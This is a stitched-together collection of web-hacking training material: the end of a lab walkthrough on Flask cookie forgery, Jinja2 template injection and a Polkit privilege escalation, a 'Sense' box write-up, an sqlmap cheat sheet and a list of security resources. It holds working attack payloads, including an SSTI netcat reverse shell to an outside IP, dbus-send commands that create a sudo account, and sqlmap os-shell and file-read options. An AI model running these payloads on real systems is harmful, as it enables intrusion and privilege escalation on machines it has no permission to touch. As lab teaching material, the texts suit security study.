print(requests.get("http://localhost:9000/").cookies.get("session"))
```
This will wait for one second to give waitress enough time to start the server, then it will query the endpoint that we setup, making Flask generate and provide us with a cookie which the program will then print out. The program then ends, stopping the server automatically.
We are now ready to go!
The final program should look like this, albeit with your own key substituted in:
```python3
#!/usr/bin/env python3
from flask import Flask, session, request
from waitress import serve
import requests, threading, time
#Flask Initialisation
app = Flask(__name__)
app.config["SECRET_KEY"] = "e64402685ec842717a86898aa4e3c962"
@app.route("/")
def main():
session["auth"] = "True"
session["username"] = "Pentester"
return "Check your cookies", 200
#Flask setup/start
thread = threading.Thread(target = lambda: serve(app, port=9000, host="127.0.0.1"))
thread.setDaemon(True)
thread.start()
#Request
time.sleep(1)
print(requests.get("http://localhost:9000/").cookies.get("session"))
```
Running the program should give us a cookie signed by the server using our stolen key:

This will be different every time the program is run.
Now let's finish this. Copy the generated cookie, open your browser dev tools on the website, and overwrite the value of your current session cookie. This can also be done using a browser extension such as Cookie-Editor.
We should now be able to access ```https://hipper.hipflasks.thm/admin```

Mine:
```
eyJhdXRoIjoiVHJ1ZSIsInVzZXJuYW1lIjoiUGVudGVzdGVyIn0.YTpKWA.0gIb-ACPZWDG-2q1F7cwFbEpZrU
```
## Task 16
### Web App Server-Side Template Injection (SSTI)
We have gained access to the admin console, but we don't appear to have gained anything by doing so. All we have here is a stats counter (which we already had from downloading the DB anyway).
So, why did we bother going through all that rigamarole if the admin console doesn't actually give us any extra power over the webapp?
If you've hacked Flask apps before, you may already know the answer to this having read through the source code for the application. There is a serious vulnerability in the admin.py module -- one that (in this case) can only be accessed after we login.
When you logged into the admin page, did you notice that it echoed the forged username back to you?

This indicates that there is some form of template editing going on in the background -- in other words, the webapp is taking a prewritten template and injecting values into it. There are secure ways to do this, and there are... less secure ways of doing it.
Specifically, the code involved (from modules/admin.py) is this:

Aside from using an inline string for the template (which is both messy and revoltingly bad practice), this also injects the contents of session["username"] directly into the template prior to rendering it. It does the same thing with uniqueViews (the number of unique visitors to the site); however, we can't modify this. What we can do is change our username to something that the Flask templating engine (Jinja2) will evaluate as code. This vulnerability is referred to as an SSTI -- Server Side Template Injection; it can easily result in remote code execution on the target.
---
There is already an entire room covering SSTI in Flask applications, so we will not go into a whole lot of detail about the background of the vulnerability here. The short version is this:
Flask uses the Jinja2 templating engine. A templating engine is used to "render" static templates -- in other words, it works with the webapp to substitute in variables and execute pieces of code directly with the template. For example, take a look at the following HTML:

Notice anything unusual? This HTML code has a {{title}} in it. This {{ }} structure (and a few other similar structures) is what tells Jinja2 that it needs to do something with this template -- specifically, in this case it would be filling in a variable called title. This could then be called at the end of a Flask route by Python code looking something like this:
return render_template("test.html", title="Templates!"), 200
The Templates! would then be substituted in as the title of the page when it loads in a client's browser.
This is all well and good, but what happens if we control the template? What if we could add things directly into the template before it gets rendered? We could inject code blocks inside curly brackets and Jinja2 would execute them when it rendered the template.
Here is an example:

Instead of using render_template, this code uses the render_template_string function to render a template stored as an inline Python string. Instead of passing in the title variable to Jinja2 for rendering, a Python f-string is used to format the template before it is rendered. In other words, the developer has substituted in the contents of title before the string is actually passed to the templating engine.
This is fine for the example above (if poor practice), but what happens if title was, say: {{7*6}}?

Meaning Jinja2 would evaluate 7*6 and display this to the client:

Getting the templating engine to do simple calculations for us is not desperately useful, but it's a really good way of demonstrating that an SSTI vulnerability exists.
This can only occur if the developer is handling the templates exceptionally stupidly (which, for this webapp, they are). Regardless, this is is still one of the most stereotypical vulnerabilities to find in a Flask application -- for a reason. A better option would be to pass the variables needing rendered into Jinja2, rather than editing the template directly.
---
Okay, let's go confirm the presence of an SSTI vulnerability.
We can use the same Proof of Concept script that we wrote to forge our admin cookie, but this time we set the username to "{{7*6}}":

Remember to change the secret key if you're copy/pasting!
We need to run this, then overwrite our session cookie with the generated cookie again.

## Task 17
### Web App SSTI -> RCE
Okay, we've demonstrated SSTI. How do we weaponize it?
As always, PayloadsAllTheThings is our friend -- specifically the Jinja section of the SSTI page.
There are various RCE payloads available here. Through trial and error, we find one which works:
{{config.__class__.__init__.__globals__['os'].popen('ls').read()}}
If we put this into our PoC code in the username field then execute the script and overwrite our cookie once again, we can confirm that this works:

Almost time to weaponize this, but first we need to do a little enumeration. Specifically, we need to know if there is a firewall in place, what software is installed, and preferably if there are any protective measures in place. This is Linux so the chances of having to deal with anti-virus is minimal, but we may need to circumvent hardening measures (e.g. AppArmour, SeLinux, etc).
Running multiple commands in this situation is a pain as we would need to generate a new cookie for each command. Instead we will just use one big one-liner to enumerate as many things at once as possible:
```
session["username"] = """{{config.__class__.__init__.__globals__['os'].popen('echo ""; id; whoami; echo ""; which nc bash curl wget; echo ""; sestatus 2>&1; aa-status 2>&1; echo ""; cat /etc/*-release; echo""; cat /etc/iptables/*').read()}}"""
```
This gets us user information, useful software, lockdown status, release information and firewall information: enough to be getting on with.
The output of this is extremely difficult to read in the tiny little information box of the admin page, so it's worth looking at the source code for an easy-to-read output instead:
- Enumeration Output
```
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data
/usr/bin/nc
/usr/bin/bash
/usr/bin/curl
/usr/bin/wget
/bin/sh: 1: sestatus: not found
You do not have enough privilege to read the profile set.
apparmor module is loaded.
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=20.04
DISTRIB_CODENAME=focal
DISTRIB_DESCRIPTION="Ubuntu 20.04.2 LTS"
NAME="Ubuntu"
VERSION="20.04.2 LTS (Focal Fossa)"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 20.04.2 LTS"
VERSION_ID="20.04"
HOME_URL="https://www.ubuntu.com/"
SUPPORT_URL="https://help.ubuntu.com/"
BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"
VERSION_CODENAME=focal
UBUNTU_CODENAME=focal
# Generated by iptables-save v1.8.4 on Tue Jun 22 22:27:55 2021
*filter
:INPUT ACCEPT [174:25634]
:FORWARD ACCEPT [0:0]
:OUTPUT DROP [0:0]
-A INPUT -p icmp -j DROP
-A OUTPUT -m state --state RELATED,ESTABLISHED -j ACCEPT
-A OUTPUT -o lo -j ACCEPT
-A OUTPUT -p tcp -m multiport --dports 443,445,80,25,53 -j ACCEPT
-A OUTPUT -p udp -m udp --dport 53 -j ACCEPT
-A OUTPUT -p icmp -j ACCEPT
COMMIT
# Completed on Tue Jun 22 22:27:55 2021
# Generated by ip6tables-save v1.8.4 on Tue Jun 22 22:27:55 2021
*filter
:INPUT ACCEPT [0:0]
:FORWARD ACCEPT [0:0]
:OUTPUT ACCEPT [0:0]
COMMIT
# Completed on Tue Jun 22 22:27:55 2021
```
This tells us a bunch of useful things:
- As expected we are in the low-privileged www-data account
- We have enough useful software to easily make web requests and create a reverse shell
- SeLinux is not installed. AppArmour is, and we don't have permission to view the status, so we'll have to go in blind and hope
- This is an Ubuntu 20.04 machine -- as expected
- There is a firewall in place (as expected). It blocks all outgoing traffic to anything other than TCP ports 443, 445, 80, 25, or 53, and UDP port 53. Outbound ICMP packets are allowed. There are no IPv6 rules.
We've done all we can for now. Let's get a shell and be done with this. A standard netcat mkfifo shell ought to do the trick:
```session["username"] = """{{config.__class__.__init__.__globals__['os'].popen('mkfifo /tmp/ZTQ0Y; nc 10.8.153.120 443 0</tmp/ZTQ0Y | /bin/sh >/tmp/ZTQ0Y 2>&1; rm /tmp/ZTQ0Y').read()}}"""
```

## Task 18
### Enumeration Shell Stabilisation and Local Enumeration
Before we do anything else, let's quickly stabilise our reverse shell. As www-data we won't be able to use SSH, so that's out. We could upload socat and use that, but we don't know what AppArmour is doing just now (although checking that with our new access should be high on our list of priorities!). Let's instead just use the classic "Python" shell stabilisation technique. This is explained in detail in the Intro to Shells room, which you are recommended to have a look through if you haven't already.
First let's check that we can use Python:
```which python python3```
The affirmative response indicates that this technique is good to go, so we will start by creating a PTY running bash:
```python3 -c 'import pty;pty.spawn("/bin/bash")'```
Next we set the TERM environment variable. This gives us access to commands such as clear.
```export TERM=xterm```
Finally we remove the terminal echo of our own shell (so that we can use Ctrl + C / Ctrl + Z without killing our shell), and set the tty size of our remote shell to match that of our terminal so that we can use full-screen programs such as text-editors.
- Press Ctrl + Z (or equivalent for your keyboard) to background the remote shell.
- Run stty -a in your own terminal and note down the values for rows and columns.
- Run stty raw -echo; fg in your own terminal to disable terminal echo and bring the remote shell back to the foreground.
- Use stty rows NUMBER cols NUMBER in the remote shell to set the tty size
Note: these numbers depend on your screen and terminal size and will likely be different for everyone

Bingo. We are now in a fully stabilised shell.
---
Let's quickly check the ```/etc/apparmor.d``` directory to see if there are any configurations that would restrict us from enumerating:

It doesn't look like there are any custom policies or signs of anything being locked down more than the default configuration, so we should be good to go on the enumeration front. That said, the fact that FireFox, LibreOffice and cupsd are installed is very interesting -- these indicate that the machine has a desktop environment installed (presumably it has a monitor plugged in for easy configuration wherever it is in the client's office). Worth keeping in mind as we progress.
---
Now would be a good time to start running some enumeration scripts (e.g. LinPEAS, LinEnum, LES, LSE, Unix-Privesc-Check, etc). It's good practice to run several of these, as they all check for slightly different things and what one finds another may not.
That said, before we start uploading scripts, we would be as well performing a few manual privilege escalation checks. This is especially useful if there are serious new vulnerabilities out for the distribution that we're attacking as these may not yet be patched on the target. At the time of writing there is a brand new privilege escalation vulnerability in the Polkit authentication module which affects Ubuntu 20.04 (CVE-2021-3560), so checking for this is an absolute must. Running any of the scripts (or checking manually), we also find that there are no user accounts on the machine, and that SSH is enabled for the root user with a private key. This indicates that the root account is used for day-to-day administrative tasks.
There's no strict order for manual checking, so let's just jump straight to it and look for unpatched software:

Quite the list! This machine is clearly in need of some upgrades, which could be very good for us and very bad for the client.
Unfortunately for the client, the polkit libraries are not updated (version 0.105-26ubuntu1 rather than 0.105-26ubuntu1.1), which means we should be able to escalate privileges straight to root using CVE-2021-3560.

## Task 19
### Privilege Escalation Polkit
CVE-2021-3560 is, fortunately, a very easy vulnerability to exploit if the conditions are right. The vuln is effectively a race condition in the policy toolkit authentication system.
There is already a TryHackMe room which covers this vulnerability in much more depth here, so please complete that before continuing if you haven't already done so as we will not cover the "behind the scenes" of the vuln in nearly as much depth https://tryhackme.com/room/polkit.
Effectively, we need to send a custom dbus message to the accounts-daemon, and kill it approximately halfway through execution (after it gets received by polkit, but before polkit has a chance to verify that it's legitimate -- or, not, in this case).
We will be trying to create a new account called "attacker" with sudo privileges. Before we do so, let's check to see if an account with this name already exists:
```
time dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:attacker string:"Pentester Account" int32:1
```

We now need to take the same dbus message, send it, then cut it off at about halfway through execution. 5 milliseconds tends to work fairly well for this box:
```
dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:attacker string:"Pentester Account" int32:1 & sleep 0.005s; kill $!
```
We can then check to see if a new account has been created (id attacker):

Note: you may need to repeat this a few times with different delays before the account is created.
Notice that this account is in the sudoers group. For a full breakdown of this command, refer to the Polkit room.
Next we need to set a password for this account. We use exactly the same technique here, but with a different dbus message. Whatever delay worked last time should also work here:
```
dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts/User1000 org.freedesktop.Accounts.User.SetPassword string:'$6$TRiYeJLXw8mLuoxS$UKtnjBa837v4gk8RsQL2qrxj.0P8c9kteeTnN.B3KeeeiWVIjyH17j6sLzmcSHn5HTZLGaaUDMC4MXCjIupp8.' string:'Ask the pentester' & sleep 0.005s; kill $!
```
This will set the password of our new account to ```Expl01ted``` -- all ready for us to just su then ```sudo -s``` our way to root!
And with that, we are done. Although, we aren't really, because we should keep looking around for more vulnerabilities. The goal in an assessment isn't necessarily to "root the box" -- the goal is to identify vulnerabilities in the target and raise them with the client. Being able to obtain administrative privileges over the target counts as a vulnerability, and helps us to identify further vulnerabilities, but isn't the be-all-end-all.

## Task 20
### Conclusion



If this were a real client, we would now write a report containing this information. Report writing is outwith the scope of this room; however, if you wish to write a report and submit it as a writeup following the same rules as with Wreath, you may find Task 44 of the Wreath network useful.
It is also worth noting that many informational entries were missed out here for brevity (which would be included in a real report), and no post-exploitation steps were taken (e.g. attempting to crack the root password hash to check password complexity). These are things you may wish to add for yourself. Equally, you may wish to figure out how to allow Nessus to run using SSH credentials (something which would usually be done with the client's direct co-operation).
We have now finished our assessment of the Hip Flask webserver.
This was a brief introduction into the mindset and bureaucratic procedures involved in an attack such as this. It should be noted that -- whilst these are all real-world vulnerabilities -- the chances of seeing a kill-chain from network access to root (as we showcased here) are significantly slimmer in a real engagement. Regardless, this should hopefully have provided a bit of an introduction into the topic.
|
### IP
`10.10.10.60`
# Recon
### nmap
`nmap -sC -sV 10.10.10.60 -oN Sense.nmap`
```
Starting Nmap 7.80 ( https://nmap.org ) at 2020-11-25 05:13 EST
Nmap scan report for 10.10.10.60
Host is up (0.12s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http lighttpd 1.4.35
|_http-server-header: lighttpd/1.4.35
|_http-title: Did not follow redirect to https://10.10.10.60/
|_https-redirect: ERROR: Script execution failed (use -d to debug)
443/tcp open ssl/https?
|_ssl-date: TLS randomness does not represent time
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 118.18 seconds
```
* Looks like we have port 443, which when logging into the website, verifies that we get redirected to https
### inspect element
* Looking at the source code of the site, we can see `pfsense` in many of the directories listed
* Makes sense considering this box is called "Sense"
### gobuster
`gobuster dir -u https://10.10.10.60/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x txt,sh -k -o gobusterScan.txt`
* I didn't scan for php extensions because gobuster looked like it was giving a 200 for all of them
* The `-k` is to ignore ssl verification (since we're going through https)
```
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: https://10.10.10.60/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: txt
[+] Timeout: 10s
===============================================================
2020/11/25 19:38:38 Starting gobuster
===============================================================
/themes (Status: 301)
/css (Status: 301)
/includes (Status: 301)
/javascript (Status: 301)
/changelog.txt (Status: 200)
/classes (Status: 301)
/widgets (Status: 301)
/tree (Status: 301)
/shortcuts (Status: 301)
/installer (Status: 301)
/wizards (Status: 301)
/csrf (Status: 301)
/system-users.txt (Status: 200)
/filebrowser (Status: 301)
/%7Echeckout%7E (Status: 403)
===============================================================
2020/11/25 20:28:11 Finished
===============================================================
```
* `/changelog.txt` tells us that there is one vulnerability that hasn't been patched as a result of a failed update
* `/system-users.txt` tells us there should be a username `rohit` with the default company password
* [This](https://docs.netgate.com/pfsense/en/latest/usermanager/defaults.html#:~:text=The%20default%20credentials%20for%20a,Password%3A%20pfsense) shows us that the default password is `pfsense`
* Logging in confirms that this is pfsense version 2.1.3
### nikto
`nikto -host 10.10.10.60`
```
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.10.60
+ Target Hostname: 10.10.10.60
+ Target Port: 80
+ Start Time: 2020-11-25 17:57:32 (GMT-5)
---------------------------------------------------------------------------
+ Server: lighttpd/1.4.35
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Root page / redirects to: https://10.10.10.60/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Cookie PHPSESSID created without the httponly flag
+ Allowed HTTP Methods: OPTIONS, GET, HEAD, POST
+ 7863 requests: 0 error(s) and 5 item(s) reported on remote host
+ End Time: 2020-11-25 18:13:42 (GMT-5) (970 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
```
* Looks we're running on lighttpd version 1.4.35
* According to [this](https://www.cybersecurity-help.cz/vdb/SB2018110801), that means we can get directory traversal
# Exploitation
### reverse shell
* Using searchsploit, I found an exploit that seemed to work well labeled "pfSense < 2.1.4 - 'status_rrd_graph_img.php' Command Injection | php/webapps/43560.py"
* Downloading it, I can first set up a listener on my system with `nc -lvnp 1337`
* Then I can run the exploit with `python3 43560.py --rhost 10.10.10.60 --lhost 10.10.14.12 --lport 1337 --username rohit --password pfsense`
* It works! (and we get root access immediately)
* If we `cd /home/rohit/` we can `cat user.txt` to get the user flag: `8721327cc232073b40d27d9c17e7348b`
* If we `cd /root/` we can `cat root.txt` to get the root flag: `d08c32a5d4f8c8b10e76eb51a69f1a86`
|
# SQLMap - Cheetsheat
## Basic arguments for SQLmap
### Generic
```bash
-u "<URL>"
-p "<PARAM TO TEST>"
--user-agent=SQLMAP
--random-agent
--threads=10
--risk=3 #MAX
--level=5 #MAX
--dbms="<KNOWN DB TECH>"
--os="<OS>"
--technique="UB" #Use only techniques UNION and BLIND in that order (default "BEUSTQ")
--batch #Non interactive mode, usually Sqlmap will ask you questions, this accepts the default answers
--auth-type="<AUTH>" #HTTP authentication type (Basic, Digest, NTLM or PKI)
--auth-cred="<AUTH>" #HTTP authentication credentials (name:password)
--proxy=http://127.0.0.1:8080
--union-char "GsFRts2" #Help sqlmap identify union SQLi techniques with a weird union char
```
### Retrieve Information
#### Internal
```bash
--current-user #Get current user
--is-dba #Check if current user is Admin
--hostname #Get hostname
--users #Get usernames od DB
--passwords #Get passwords of users in DB
--privileges #Get privileges
```
#### DB data
```bash
--all #Retrieve everything
--dump #Dump DBMS database table entries
--dbs #Names of the available databases
--tables #Tables of a database ( -D <DB NAME> )
--columns #Columns of a table ( -D <DB NAME> -T <TABLE NAME> )
-D <DB NAME> -T <TABLE NAME> -C <COLUMN NAME> #Dump column
```
## Injection place
### From Burp/ZAP capture
Capture the request and create a req.txt file
```bash
sqlmap -r req.txt --current-user
```
### GET Request Injection
```bash
sqlmap -u "http://example.com/?id=1" -p id
sqlmap -u "http://example.com/?id=*" -p id
```
### POST Request Injection
```bash
sqlmap -u "http://example.com" --data "username=*&password=*"
```
### Injections in Headers and other HTTP Methods
```bash
#Inside cookie
sqlmap -u "http://example.com" --cookie "mycookies=*"
#Inside some header
sqlmap -u "http://example.com" --headers="x-forwarded-for:127.0.0.1*"
sqlmap -u "http://example.com" --headers="referer:*"
#PUT Method
sqlmap --method=PUT -u "http://example.com" --headers="referer:*"
#The injection is located at the '*'
```
### Indicate string when injection is successful
```bash
--string="string_showed_when_TRUE"
```
### Eval
**Sqlmap** allows the use of `-e` or `--eval` to process each payload before sending it with some python oneliner. This makes very easy and fast to process in custom ways the payload before sending it. In the following example the **flask cookie session** **is signed by flask with the known secret before sending it**:
```bash
sqlmap http://1.1.1.1/sqli --eval "from flask_unsign import session as s; session = s.sign({'uid': session}, secret='SecretExfilratedFromTheMachine')" --cookie="session=*" --dump
```
### Shell
```bash
#Exec command
python sqlmap.py -u "http://example.com/?id=1" -p id --os-cmd whoami
#Simple Shell
python sqlmap.py -u "http://example.com/?id=1" -p id --os-shell
#Dropping a reverse-shell / meterpreter
python sqlmap.py -u "http://example.com/?id=1" -p id --os-pwn
```
### Read File
```bash
--file-read=/etc/passwd
```
### Crawl a website with SQLmap and auto-exploit
```bash
sqlmap -u "http://example.com/" --crawl=1 --random-agent --batch --forms --threads=5 --level=5 --risk=3
--batch = non interactive mode, usually Sqlmap will ask you questions, this accepts the default answers
--crawl = how deep you want to crawl a site
--forms = Parse and test forms
```
### Second Order Injection
```bash
python sqlmap.py -r /tmp/r.txt --dbms MySQL --second-order "http://targetapp/wishlist" -v 3
sqlmap -r 1.txt -dbms MySQL -second-order "http://<IP/domain>/joomla/administrator/index.php" -D "joomla" -dbs
```
[**Read this post** ](second-order-injection-sqlmap.md)**about how to perform simple and complex second order injections with sqlmap.**
## Customizing Injection
### Set a suffix
```bash
python sqlmap.py -u "http://example.com/?id=1" -p id --suffix="-- "
```
### Prefix
```bash
python sqlmap.py -u "http://example.com/?id=1" -p id --prefix="') "
```
### Help finding boolean injection
```bash
# The --not-string "string" will help finding a string that does not appear in True responses (for finding boolean blind injection)
sqlmap -r r.txt -p id --not-string ridiculous --batch
```
### Tamper
Remember that **you can create your own tamper in python** and it's very simple. You can find a tamper example in the [Second Order Injection page here](second-order-injection-sqlmap.md).
```bash
--tamper=name_of_the_tamper
#In kali you can see all the tampers in /usr/share/sqlmap/tamper
```
| Tamper | Description |
| ---------------------------- | ---------------------------------------------------------------------------------------------------------------------------------- |
| apostrophemask.py | Replaces apostrophe character with its UTF-8 full width counterpart |
| apostrophenullencode.py | Replaces apostrophe character with its illegal double unicode counterpart |
| appendnullbyte.py | Appends encoded NULL byte character at the end of payload |
| base64encode.py | Base64 all characters in a given payload |
| between.py | Replaces greater than operator ('>') with 'NOT BETWEEN 0 AND #' |
| bluecoat.py | Replaces space character after SQL statement with a valid random blank character.Afterwards replace character = with LIKE operator |
| chardoubleencode.py | Double url-encodes all characters in a given payload (not processing already encoded) |
| commalesslimit.py | Replaces instances like 'LIMIT M, N' with 'LIMIT N OFFSET M' |
| commalessmid.py | Replaces instances like 'MID(A, B, C)' with 'MID(A FROM B FOR C)' |
| concat2concatws.py | Replaces instances like 'CONCAT(A, B)' with 'CONCAT\_WS(MID(CHAR(0), 0, 0), A, B)' |
| charencode.py | Url-encodes all characters in a given payload (not processing already encoded) |
| charunicodeencode.py | Unicode-url-encodes non-encoded characters in a given payload (not processing already encoded). "%u0022" |
| charunicodeescape.py | Unicode-url-encodes non-encoded characters in a given payload (not processing already encoded). "\u0022" |
| equaltolike.py | Replaces all occurances of operator equal ('=') with operator 'LIKE' |
| escapequotes.py | Slash escape quotes (' and ") |
| greatest.py | Replaces greater than operator ('>') with 'GREATEST' counterpart |
| halfversionedmorekeywords.py | Adds versioned MySQL comment before each keyword |
| ifnull2ifisnull.py | Replaces instances like 'IFNULL(A, B)' with 'IF(ISNULL(A), B, A)' |
| modsecurityversioned.py | Embraces complete query with versioned comment |
| modsecurityzeroversioned.py | Embraces complete query with zero-versioned comment |
| multiplespaces.py | Adds multiple spaces around SQL keywords |
| nonrecursivereplacement.py | Replaces predefined SQL keywords with representations suitable for replacement (e.g. .replace("SELECT", "")) filters |
| percentage.py | Adds a percentage sign ('%') infront of each character |
| overlongutf8.py | Converts all characters in a given payload (not processing already encoded) |
| randomcase.py | Replaces each keyword character with random case value |
| randomcomments.py | Add random comments to SQL keywords |
| securesphere.py | Appends special crafted string |
| sp\_password.py | Appends 'sp\_password' to the end of the payload for automatic obfuscation from DBMS logs |
| space2comment.py | Replaces space character (' ') with comments |
| space2dash.py | Replaces space character (' ') with a dash comment ('--') followed by a random string and a new line ('\n') |
| space2hash.py | Replaces space character (' ') with a pound character ('#') followed by a random string and a new line ('\n') |
| space2morehash.py | Replaces space character (' ') with a pound character ('#') followed by a random string and a new line ('\n') |
| space2mssqlblank.py | Replaces space character (' ') with a random blank character from a valid set of alternate characters |
| space2mssqlhash.py | Replaces space character (' ') with a pound character ('#') followed by a new line ('\n') |
| space2mysqlblank.py | Replaces space character (' ') with a random blank character from a valid set of alternate characters |
| space2mysqldash.py | Replaces space character (' ') with a dash comment ('--') followed by a new line ('\n') |
| space2plus.py | Replaces space character (' ') with plus ('+') |
| space2randomblank.py | Replaces space character (' ') with a random blank character from a valid set of alternate characters |
| symboliclogical.py | Replaces AND and OR logical operators with their symbolic counterparts (&& and |
| unionalltounion.py | Replaces UNION ALL SELECT with UNION SELECT |
| unmagicquotes.py | Replaces quote character (') with a multi-byte combo %bf%27 together with generic comment at the end (to make it work) |
| uppercase.py | Replaces each keyword character with upper case value 'INSERT' |
| varnish.py | Append a HTTP header 'X-originating-IP' |
| versionedkeywords.py | Encloses each non-function keyword with versioned MySQL comment |
| versionedmorekeywords.py | Encloses each keyword with versioned MySQL comment |
| xforwardedfor.py | Append a fake HTTP header 'X-Forwarded-For' |
|
# awesome-web-hacking
This list is for anyone wishing to learn about web application security but do not have a starting point.
You can help by sending Pull Requests to add more information.
If you're not inclined to make PRs you can tweet me at `@infoslack`
Table of Contents
=================
* [Books](#books)
* [Documentation](#documentation)
* [Tools](#tools)
* [Cheat Sheets](#cheat-sheets)
* [Docker](#docker-images-for-penetration-testing)
* [Vulnerabilities](#vulnerabilities)
* [Courses](#courses)
* [Online Hacking Demonstration Sites](#online-hacking-demonstration-sites)
* [Labs](#labs)
* [SSL](#ssl)
* [Security Ruby on Rails](#security-ruby-on-rails)
## Books
* http://www.amazon.com/The-Web-Application-Hackers-Handbook/dp/8126533404/ The Web Application Hacker’s Handbook: Finding and Exploiting Security Flaws
* http://www.amazon.com/Hacking-Web-Apps-Preventing-Application/dp/159749951X/ Hacking Web Apps: Detecting and Preventing Web Application Security Problems
* http://www.amazon.com/Hacking-Exposed-Web-Applications-Third/dp/0071740643/ Hacking Exposed Web Applications
* http://www.amazon.com/SQL-Injection-Attacks-Defense-Second/dp/1597499633/ SQL Injection Attacks and Defense
* http://www.amazon.com/Tangled-Web-Securing-Modern-Applications/dp/1593273886/ The Tangled WEB: A Guide to Securing Modern Web Applications
* http://www.amazon.com/Web-Application-Obfuscation-Evasion-Filters/dp/1597496049/ Web Application Obfuscation: '-/WAFs..Evasion..Filters//alert(/Obfuscation/)-'
* http://www.amazon.com/XSS-Attacks-Scripting-Exploits-Defense/dp/1597491543/ XSS Attacks: Cross Site Scripting Exploits and Defense
* http://www.amazon.com/Browser-Hackers-Handbook-Wade-Alcorn/dp/1118662091/ The Browser Hacker’s Handbook
* http://www.amazon.com/Basics-Web-Hacking-Techniques-Attack/dp/0124166008/ The Basics of Web Hacking: Tools and Techniques to Attack the Web
* http://www.amazon.com/Web-Penetration-Testing-Kali-Linux/dp/1782163166/ Web Penetration Testing with Kali Linux
* http://www.amazon.com/Web-Application-Security-Beginners-Guide/dp/0071776168/ Web Application Security, A Beginner's Guide
* https://www.amazon.com/Hacking-Art-Exploitation-Jon-Erickson/dp/1593271441/ Hacking: The Art of Exploitation
* https://www.crypto101.io/ - Crypto 101 is an introductory course on cryptography
* http://www.offensive-security.com/metasploit-unleashed/ - Metasploit Unleashed
* http://www.cl.cam.ac.uk/~rja14/book.html - Security Engineering
* https://www.feistyduck.com/library/openssl-cookbook/ - OpenSSL Cookbook
* https://www.manning.com/books/real-world-cryptography - Learn and apply cryptographic techniques.
* https://www.manning.com/books/making-sense-of-cyber-security - A guide to the key concepts, terminology, and technologies of cybersecurity perfect for anyone planning or implementing a security strategy.
* https://www.manning.com/books/cyber-security-career-guide - Kickstart a career in cyber security by learning how to adapt your existing technical and non-technical skills.
* https://www.manning.com/books/secret-key-cryptography - A book about cryptographic techniques and Secret Key methods.
* https://www.manning.com/books/application-security-program-handbook - This practical book is a one-stop guide to implementing a robust application security program.
* https://www.manning.com/books/cyber-threat-hunting - Practical guide to cyber threat hunting.
* https://nostarch.com/bug-bounty-bootcamp - Bug Bounty Bootcamp
* https://nostarch.com/hacking-apis - Hacking APIs
## Documentation
* https://www.owasp.org/ - Open Web Application Security Project
* http://www.pentest-standard.org/ - Penetration Testing Execution Standard
* http://www.binary-auditing.com/ - Dr. Thorsten Schneider’s Binary Auditing
* https://appsecwiki.com/ - Application Security Wiki is an initiative to provide all Application security related resources to Security Researchers and developers at one place.
## Tools
* https://www.deepinfo.com/ - Deepinfo Attack Surface Platform discovers all your digital assets, monitors them 24/7, detects any issues, and notifies you quickly so you can take immediate action.
* https://spyse.com/ - OSINT search engine that provides fresh data about the entire web, storing all data in its own DB, interconnect finding data and has some cool features.
* http://www.metasploit.com/ - World's most used penetration testing software
* https://findsubdomains.com - Online subdomains scanner service with lots of additional data. works using OSINT.
* https://github.com/bjeborn/basic-auth-pot HTTP Basic Authentication honeyPot.
* http://www.arachni-scanner.com/ - Web Application Security Scanner Framework
* https://github.com/sullo/nikto - Nikto web server scanner
* http://www.tenable.com/products/nessus-vulnerability-scanner - Nessus Vulnerability Scanner
* http://www.portswigger.net/burp/intruder.html - Burp Intruder is a tool for automating customized attacks against web apps.
* http://www.openvas.org/ - The world's most advanced Open Source vulnerability scanner and manager.
* https://github.com/iSECPartners/Scout2 - Security auditing tool for AWS environments
* https://www.owasp.org/index.php/Category:OWASP_DirBuster_Project - Is a multi threaded java application designed to brute force directories and files names on web/application servers.
* https://www.owasp.org/index.php/ZAP - The Zed Attack Proxy is an easy to use integrated penetration testing tool for finding vulnerabilities in web applications.
